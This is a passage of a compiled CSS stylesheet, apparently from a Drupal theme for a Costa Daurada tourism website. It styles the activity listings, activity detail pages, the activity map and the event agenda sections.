  text-transform: uppercase;
  font-weight: bold;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:hover, .section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:focus {
  background-color: #FFCD36;
}
.section-activitats .open-map {
  color: #f8f6f7;
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map:focus, .section-activitats .open-map.focus {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #b68800;
}
.section-activitats .open-map:hover {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active:hover, .section-activitats .open-map:active:focus, .section-activitats .open-map:active.focus, .section-activitats .open-map.active:hover, .section-activitats .open-map.active:focus, .section-activitats .open-map.active.focus, .open > .section-activitats .open-map.dropdown-toggle:hover, .open > .section-activitats .open-map.dropdown-toggle:focus, .open > .section-activitats .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #dc7e00;
  border-color: #b68800;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  background-image: none;
}
.section-activitats .open-map.disabled:hover, .section-activitats .open-map.disabled:focus, .section-activitats .open-map.disabled.focus, .section-activitats .open-map[disabled]:hover, .section-activitats .open-map[disabled]:focus, .section-activitats .open-map[disabled].focus, fieldset[disabled] .section-activitats .open-map:hover, fieldset[disabled] .section-activitats .open-map:focus, fieldset[disabled] .section-activitats .open-map.focus {
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map .badge {
  color: #FFA834;
  background-color: #f8f6f7;
}
.section-activitats .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #ffa834), color-stop(100%, #ffcd36));
  background: -moz-linear-gradient(left, #ffa834, #ffcd36);
  background: -webkit-linear-gradient(left, #ffa834, #ffcd36);
  background: linear-gradient(to right, #ffa834, #ffcd36);
}
.section-activitats .breadcrumb-title:before {
  background-color: #FFA834;
}
.section-activitats .breadcrumb-title:after {
  background-color: #FFCD36;
}
.section-activitats .main-container, .section-activitats #content {
  padding: 0;
}
.section-activitats #sidebar-first .block-title {
  text-transform: uppercase;
  color: #FFA834;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links a {
  color: #757575;
  padding-left: 0.5em;
  vertical-align: top;
}
.section-activitats .field-type-file:not(.field-name-field-video) svg rect, .section-activitats .field-type-file:not(.field-name-field-video) svg path {
  fill: #FFA834;
}
.section-activitats .view-que-fer .row {
  margin: 0;
}
.section-activitats .view-que-fer .row .col-sm-3 {
  padding: 0;
}
.section-activitats .view-que-fer .taxonomy-term.list-photo > h2 > a {
  padding-top: 40%;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .taxonomy-term.full {
  /*
  .field-name-field-imatge{
    text-align: right;
    a{
      display: inline-block;
      overflow: hidden;
      @include breakpoint($screen-sm-min){
        margin-top: -10%;
      }
      @include border-radius(50%);
    }
  }
  */
}
.section-activitats .taxonomy-term.full .taxonomy-term-description a, .section-activitats .taxonomy-term.full .taxonomy-term-description h2, .section-activitats .taxonomy-term.full .taxonomy-term-description h3, .section-activitats .taxonomy-term.full .taxonomy-term-description h4, .section-activitats .taxonomy-term.full .taxonomy-term-description h5, .section-activitats .taxonomy-term.full .taxonomy-term-description h6 {
  color: #FFA834;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog {
  padding: 1.5em 0;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog img, .section-activitats .taxonomy-term.full .field-name-field-catalog .file-size {
  display: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #FFA834;
  text-transform: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active {
  text-decoration: none;
  background: transparent;
  color: #FFCD36;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active:after {
  color: white;
  background: #FFCD36;
}
.section-activitats .view .pagination li.active a, .section-activitats .view .pagination li.active span, .section-activitats .view .pagination li.next a, .section-activitats .view .pagination li.next span, .section-activitats .view .pagination li.prev a, .section-activitats .view .pagination li.prev span {
  border-color: #FFA834;
  background: #FFA834;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-activitats .view .pagination li.active a:hover, .section-activitats .view .pagination li.active a:focus, .section-activitats .view .pagination li.active span:hover, .section-activitats .view .pagination li.active span:focus, .section-activitats .view .pagination li.next a:hover, .section-activitats .view .pagination li.next a:focus, .section-activitats .view .pagination li.next span:hover, .section-activitats .view .pagination li.next span:focus, .section-activitats .view .pagination li.prev a:hover, .section-activitats .view .pagination li.prev a:focus, .section-activitats .view .pagination li.prev span:hover, .section-activitats .view .pagination li.prev span:focus {
  background: rgba(255, 168, 52, 0.9);
  color: white;
}
.section-activitats #bottom {
  padding-top: 0;
}
.section-activitats .view-rendered-term,
.section-activitats .view-allotjaments {
  padding: 20px 15px 40px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term,
  .section-activitats .view-allotjaments {
    padding: 60px 70px;
  }
}
.section-activitats .view-rendered-term .field-name-title h2,
.section-activitats .view-allotjaments .field-name-title h2 {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h2,
  .section-activitats .view-allotjaments .field-name-title h2 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-name-title h3,
.section-activitats .view-allotjaments .field-name-title h3 {
  color: #FFA834;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 25px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h3,
  .section-activitats .view-allotjaments .field-name-title h3 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-label,
.section-activitats .view-allotjaments .field-label {
  color: #FFA834;
}
.section-activitats .view-rendered-term .taxonomy-term-description,
.section-activitats .view-allotjaments .taxonomy-term-description {
  margin-top: 20px;
}
.section-activitats .view-rendered-term .field-name-field-municipi,
.section-activitats .view-allotjaments .field-name-field-municipi {
  color: #FFA834 !important;
}
.section-activitats .view-rendered-term > .view-content,
.section-activitats .view-allotjaments > .view-content {
  padding-top: 20px;
}
.section-activitats .view-activity-subterms .row {
  margin-bottom: 10px;
}
.section-activitats .view-activity-subterms .row:last-child {
  margin-bottom: 0;
}
.section-activitats .view-activity-subterms .row .col-sm-3 {
  margin-bottom: 30px;
}
.section-activitats .view-activity-subterms .view-content {
  background: #e9e9e9;
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .section-activitats .view-activity-subterms .view-content {
    padding: 20px 70px;
  }
}
.section-activitats .view-activity-subterms .taxonomy-term.list-photo > h2 > a {
  padding: 30% 5% 0;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .field-name-field-block-coneix {
  padding: 20px 0;
}
.section-activitats .field-name-field-block-coneix > .field-items > .field-item {
  width: 50%;
}
.section-activitats .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  border: 0;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text {
  padding: 3vw;
  display: table;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text > .field-items {
  display: table-cell;
  vertical-align: middle;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-bloc-coneix-image {
  padding: 0px;
}
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-text,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-download,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-link {
  border: 0;
}
.section-activitats .view-empty {
  color: #FFA834;
}

/**
 * Activities list
 */
.view-activity-term .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.view-activity-term .view-filters .filter-by {
  display: block;
  margin: 1.2em 1em 0 0;
  color: #FFA834;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .filter-by {
    float: left;
    display: inline-block;
  }
}
.view-activity-term .view-filters form {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form {
    float: left;
    padding: 0;
    width: auto;
  }
}
.view-activity-term .view-filters form .form-select {
  width: 100%;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form .form-select {
    width: 160px;
  }
}
.view-activity-term .view-filters .map-link {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  margin-top: 0.7em;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .map-link {
    float: right;
    margin-left: 1em;
    width: auto;
    padding: 0;
    text-align: left;
    margin-bottom: 0;
    margin-top: .5em;
  }
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .views-exposed-widget {
    float: left;
  }
}
.view-activity-term .view-filters label {
  display: none;
}
.view-activity-term .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #FFA834;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.view-activity-term .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:hover {
  background: #FFCD36;
}
.view-activity-term .view-content {
  padding: 2% 0 0;
}
.view-activity-term .views-row .views-field-field-municipi {
  display: inline-block;
  color: #FFCD36;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.view-activity-term .views-row.sticky-1 .views-field-title a {
  border-color: #FFA834;
  position: relative;
  padding-right: 47px;
}
.view-activity-term .views-row.sticky-1 .views-field-title a:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url(../images/estr_terres_platges.png) no-repeat center center;
}
.view-activity-term .views-row .views-field-title a {
  display: block;
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  margin-bottom: 0.5em;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .view-activity-term .views-row .views-field-title a {
    font-size: 1.125vw;
  }
}
.view-activity-term .views-row .views-field-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Node Activity
 */
.node-type-activity .page-header {
  padding-left: 15px;
  padding-right: 15px;
}
.node-type-activity #content {
  padding: 0;
}

.node-activity .field-name-field-catalog {
  padding-left: 1em;
}
.node-activity .field-name-field-catalog a {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover:after {
  background: #FFA834;
}
.node-activity.view-mode-full {
  padding: 30px 15px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full {
    padding: 5em 70px;
  }
}
.node-activity.view-mode-full .field-name-title h1 {
  text-transform: uppercase;
  color: #757575;
  font-family: "Open Sans", sans-serif;
  margin: 0;
  padding: 0.3em 0 0;
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-location, .node-activity.view-mode-full .field-name-field-video {
  margin-bottom: 20px;
}
.node-activity.view-mode-full .field-name-field-video iframe {
  width: 100%;
}
.node-activity.view-mode-full .field-name-field-activity-type li {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #FFA834;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-field-activity-type li {
    font-size: 1.25vw;
  }
}
.node-activity.view-mode-full .field-name-field-activity-type li a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-activity-type li:after, .node-activity.view-mode-full .field-name-field-activity-type li.shs-term-selected {
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-web,
.node-activity.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-activity.view-mode-full .field-name-field-web a,
.node-activity.view-mode-full .field-name-field-email a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-email a:before {
  content: "·";
  display: inline-block;
  color: #FFA834;
  margin: 0 1em;
}
.node-activity.view-mode-full .field-name-location-address .vcard {
  border: 2px solid #FFA834;
  padding: 1em;
  margin: 1em 0 20px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-location-address .vcard {
    width: 50%;
  }
}
.node-activity.view-mode-full .field-name-field-icon {
  float: right;
  margin-right: 2em;
}
.node-activity.view-mode-full .field-name-body {
  padding: 3em 1em 1.5em;
}
.node-activity.view-mode-full .field-name-body a, .node-activity.view-mode-full .field-name-body h1, .node-activity.view-mode-full .field-name-body h2, .node-activity.view-mode-full .field-name-body h3, .node-activity.view-mode-full .field-name-body h4, .node-activity.view-mode-full .field-name-body h5, .node-activity.view-mode-full .field-name-body h6 {
  color: #FFA834;
}
.node-activity.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
  padding-top: 1em;
}
.node-activity.view-mode-full .links .service-links-forward a:hover {
  background: #FFA834;
}
.node-activity.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  overflow: hidden;
  *zoom: 1;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-activity.view-mode-full .row-flex-wrap #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-activity.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
}
.node-activity.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #FFA834;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
  float: left;
}
.node-activity.node-teaser .field-name-title {
  float: left;
}
.node-activity.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-activity.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-activity.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-activity.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Activity map
 */
.page-activitats-mapa .main-container .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-activitats-mapa .page-header,
.page-activitats-mapa .view-filters,
.page-activitats-mapa .view-pager,
.page-activitats-mapa .view-agenda .view-empty {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .page-activitats-mapa .page-header,
  .page-activitats-mapa .view-filters,
  .page-activitats-mapa .view-pager,
  .page-activitats-mapa .view-agenda .view-empty {
    padding-left: 55px;
    padding-right: 55px;
  }
}

.view-activitats-mapa {
  padding-bottom: 5em;
}
.view-activitats-mapa .view-header {
  padding-top: 40px;
}
.view-activitats-mapa h2 {
  text-align: center;
  text-transform: uppercase;
  color: #FFCD36;
  margin: 0 0 2em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .view-activitats-mapa h2 {
    font-size: 1.375vw;
  }
}
.view-activitats-mapa .views-exposed-widget {
  float: none;
}
.view-activitats-mapa .views-exposed-widget > label {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control {
  background: none;
  border: 0;
  padding: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control label {
  display: block;
  width: auto;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
  color: #FFA834;
  padding: 1.5em 0 0;
  cursor: default;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox .form-checkboxes,
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox label span {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 {
  padding: 1.2em;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  *zoom: 1;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
    float: left;
    width: 25%;
  }
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li label {
  font-weight: normal;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #FFA834;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li li {
  float: none;
  width: auto;
}
.view-activitats-mapa .views-exposed-form .views-exposed-widget .form-submit {
  display: none;
}

#block-views-categories-relacionades-block {
  background: #F2EAE0;
  padding: 4% 5% 2%;
}
#block-views-categories-relacionades-block .block-title {
  color: #1856aa;
  font-size: 22px;
  padding: 0 0 20px;
  margin: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .block-title {
    font-size: 1.375vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 {
  text-transform: uppercase;
  font-size: 20px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .view-categories-relacionades h2 {
    font-size: 1.25vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 a {
  display: block;
  color: #515151;
}
#block-views-categories-relacionades-block .view-categories-relacionades .parent-term {
  text-transform: uppercase;
  font-style: italic;
  font-size: 14px;
  color: #757575;
  font-weight: 100;
}

#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1 {
  width: 400px;
}
#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth {
  width: 230px;
}

#block-views-categories-relacionades-block {
  margin-bottom: 0;
}

.ui-datepicker {
  width: auto;
  z-index: 9999 !important;
}

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
  width: 50%;
}

.section-agenda h1 {
  color: white;
  text-transform: uppercase;
}
.section-agenda h1 .subtitle {
  display: block;
  color: #471B8C;
  font-size: 0.7em;
}
.section-agenda .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #290a58), color-stop(100%, #471b8c));
  background: -moz-linear-gradient(left, #290a58, #471b8c);
  background: -webkit-linear-gradient(left, #290a58, #471b8c);
  background: linear-gradient(to right, #290a58, #471b8c);
}
.section-agenda .main-container {
  padding-top: 0;
}
.section-agenda .region-content h2, .section-agenda .region-content h3, .section-agenda .region-content h4, .section-agenda .region-content h5, .section-agenda .region-content h6 {
  color: #290A58;
}
.section-agenda #content {
  padding-left: 5%;
  padding-top: 90px;
}
.section-agenda .field-type-file:not(.field-name-field-video) svg rect, .section-agenda .field-type-file:not(.field-name-field-video) svg path {
  fill: #290A58;
}
.section-agenda #block-views-exp-agenda-page label, .section-agenda #block-views-exp-agenda-page .help-block,
.section-agenda .view-filters label,
.section-agenda .view-filters .help-block {
  display: none;
}
.section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
  padding: 20px 5% 0;
}
@media (min-width: 785px) {
  .section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
    padding: 90px 10% 0 5%;
  }
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #290A58;
  margin: 0;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:hover {
  background-color: #471B8C;
}
.section-agenda .view .pagination li.active a, .section-agenda .view .pagination li.active span, .section-agenda .view .pagination li.next a, .section-agenda .view .pagination li.next span, .section-agenda .view .pagination li.prev a, .section-agenda .view .pagination li.prev span {
  border-color: #290A58;
  background: #290A58;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-agenda .view .pagination li.active a:hover, .section-agenda .view .pagination li.active a:focus, .section-agenda .view .pagination li.active span:hover, .section-agenda .view .pagination li.active span:focus, .section-agenda .view .pagination li.next a:hover, .section-agenda .view .pagination li.next a:focus, .section-agenda .view .pagination li.next span:hover, .section-agenda .view .pagination li.next span:focus, .section-agenda .view .pagination li.prev a:hover, .section-agenda .view .pagination li.prev a:focus, .section-agenda .view .pagination li.prev span:hover, .section-agenda .view .pagination li.prev span:focus {
  background: rgba(41, 10, 88, 0.9);
  color: white;
}
.section-agenda .region-sidebar-first {
  display: none;
}
@media (min-width: 785px) {
  .section-agenda .region-sidebar-first {
    display: block;
  }
}
.section-agenda .region-sidebar-first .block {
  background: transparent !important;
}
.section-agenda .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #290A58;
}
.section-agenda .region-sidebar-first .block-title a {
  color: #290A58;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu {
  padding: 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a {
  overflow: hidden;
  *zoom: 1;
  font-style: normal;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 5px 5px 5px 0;
  background: url('[data-uri]') white;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff)) white;
  background: -moz-linear-gradient(#e9e9e9, #ffffff) white;
  background: -webkit-linear-gradient(#e9e9e9, #ffffff) white;
  background: linear-gradient(#e9e9e9, #ffffff) white;
  color: #290A58;
  display: inline-block;
  margin-bottom: 0.2em;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:hover, .section-agenda .region-sidebar-first .menu-block-wrapper .menu li a.active {
  background: #290A58;
  color: white;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:before {
  content: " ";
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0.5em;
  background: url(../images/calendari_filtre.png) no-repeat 0 0;
  width: 21px;
  height: 19px;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:after {
  margin-right: 0;
  margin-left: 0.5em;
  background: transparent;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(2) a:after {
  background-position: -21px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(3) a:after {
  background-position: -42px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(4) a:after {
  background-position: -63px 0;
}
.section-agenda .map-link {
  float: right;
  color: #290A58;
  border-color: #290A58;
  margin-left: 1em;
  margin-bottom: 0;
  margin-top: .5em;
}
.section-agenda .map-link:hover, .section-agenda .map-link:focus, .section-agenda .map-link.active {
  background: #290A58;
  color: white;
}
.section-agenda .map-link:before {
  background-position: -93px;
}
.section-agenda .open-map {
  color: #f8f6f7;
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map:focus, .section-agenda .open-map.focus {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #110621;
}
.section-agenda .open-map:hover {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active:hover, .section-agenda .open-map:active:focus, .section-agenda .open-map:active.focus, .section-agenda .open-map.active:hover, .section-agenda .open-map.active:focus, .section-agenda .open-map.active.focus, .open > .section-agenda .open-map.dropdown-toggle:hover, .open > .section-agenda .open-map.dropdown-toggle:focus, .open > .section-agenda .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #05010a;
  border-color: #110621;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  background-image: none;
}
.section-agenda .open-map.disabled:hover, .section-agenda .open-map.disabled:focus, .section-agenda .open-map.disabled.focus, .section-agenda .open-map[disabled]:hover, .section-agenda .open-map[disabled]:focus, .section-agenda .open-map[disabled].focus, fieldset[disabled] .section-agenda .open-map:hover, fieldset[disabled] .section-agenda .open-map:focus, fieldset[disabled] .section-agenda .open-map.focus {
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map .badge {
  color: #290A58;
  background-color: #f8f6f7;
}
.section-agenda .view-empty {
  color: #290A58;
}

@media (min-width: 785px) {
  .view-agenda .field-name-field-page-images .field-item .image-tag {
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -15px;
    height: 30px;
  }
}
/**
 * Node Event
 */
/*
.node-type-event{
  #block-views-exp-agenda-page{
    margin-left: -55px;
    margin-right: -15px;
    padding-left: 55px;
    padding-right: 15px;
  }
}
*/
.node-event .field-name-field-catalog a {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover:after {
  background: #290A58;
}
.node-event.view-mode-full .field-name-field-municipi {
  padding: 0 0 0;
  font-size: 15px;
  font-weight: bold;
}
.node-event.view-mode-full .field-name-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-title h2 {
  margin-top: 3em;
  color: #290A58;
  margin-bottom: 0.4em;
}
.node-event.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
